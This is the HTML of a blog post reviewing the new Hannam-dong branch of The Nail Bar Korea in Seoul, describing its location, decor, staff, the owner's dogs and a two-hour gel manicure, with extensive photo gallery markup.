<article id="post-529" class="post-529 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-lifestyle category-seoul category-seoul-salons tag-acrylic-nails-seoul tag-beauty tag-beauty-blog-korea tag-beauty-blogger-korea tag-gel-pedicure-seoul tag-korea-blog tag-korea-gel-nails tag-korean-beauty tag-nail-bar tag-nail-design tag-nail-design-seoul tag-nail-salon tag-review tag-seoul-blog tag-seoul-eyebrow-waxing tag-seoul-eyelashes tag-seoul-gel-nails tag-seoul-nails tag-seoul-pedicure tag-seoul-tanning tag-seoul-waxing tag-the-nail-bar tag-the-nail-bar-hannam tag-the-nail-bar-korea tag-the-nail-bar-kyungridan tag-where-to-get-your-nails-done-seoul">
	
	<a class="post-thumbnail" href="https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/" aria-hidden="true">
		<img width="765" height="510" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-19.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nail&#8217;d it: The Nail Bar (더네일바) Hannam" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-19.jpg 800w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-19-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-19-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-19-1024x683.jpg 1024w" sizes="(max-width: 765px) 100vw, 765px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/" rel="bookmark">Nail&#8217;d it: The Nail Bar (더네일바) Hannam</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Nail&#039;d it: The Nail Bar (더네일바) Hannam' data-link='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/' data-app-id-name='category_above_content'></div><h2 style="text-align: center;">The Nail Bar Korea Hannam</h2>
<h3 style="text-align: center;">(더네일바/이태원네일/젤네일)</h3>
<div class="_4-u2 _3xaf _3-95 _4-u8">
<div class="_5aj7 _3-8j">
<div>
<div id='gallery-3' class='gallery galleryid-529 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it!" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-1.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it!" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it!" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-2.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<p style="text-align: center;">The Nail Bar Korea has opened their second location, this one in Hannam-dong.  Finding the location wasn&#8217;t exactly simple for our taxi driver, but after a quick call we were swept away to a ritzy new complex.  Head down the stairs and you&#8217;ll find The Nail Bar Korea right across from a new pasta place I&#8217;m<em> obviously</em> now dying to try!</p>
<div id='gallery-4' class='gallery galleryid-529 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-6/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-6-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-6-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-6-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-6-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-6.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-4/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-4-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-4-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-4-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-4-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-16/'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-16.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-5/'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-5.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<h3>The Nail Bar Korea: Atmosphere</h3>
<p>I&#8217;ve never been to their Gyeongnidan 경리단길 location, so I can&#8217;t comment on size difference too much.  I&#8217;m pretty sure I&#8217;ve passed it and it was quite small in comparison to this sprawling space.  I was totally overwhelmed by the large white space with gold accents and en entire wall of nail polish.  I came in with an idea of the gel nails I wanted to get, but once I was hit with the wall I became pretty indecisive.</p>
<div id='gallery-5' class='gallery galleryid-529 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-10.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14.jpg'><img width="300" height="169" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14-300x169.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14-300x169.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14-768x432.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14-1024x576.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-14.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-8.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-12.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-13.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<h3>The Nail Bar Korea: Experience</h3>
<p>Upon arrival we were greeted and asked if we&#8217;d like water or coffee (see iced Americani above).  There was a big screen playing old school Whitney, Mariah, and TLC as well as plenty of Katy Perry and Ariana Grande.  The owners two adorable pitbulls Butter and Gamja had free reign of the place, too.  Perfect for a dog lover like myself, but just be aware there are a couple of cuddly, furry members on staff!  My nail designer had spent about 9 months in Australia and spoke perfect English.  We talked about life in Seoul, workouts, and different restaurants.  She asked me about style and shape every step of the way.  She made sure my sensitive skin was comfortable.  The took my busted cuticles and made them soft.  She took my claw-like talons and gave my tips a much daintier look.  This definitely wasn&#8217;t an express manicure, however.  I expected to be in the chair for about 45 minutes.  I left after about 2 hours!</p>
</div>
<div id='gallery-6' class='gallery galleryid-529 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-22/'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22-300x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-22.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-21/'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21-300x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-21.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-23/'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23-300x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-23.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-24/'><img width="300" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24-300x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-24.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<div>
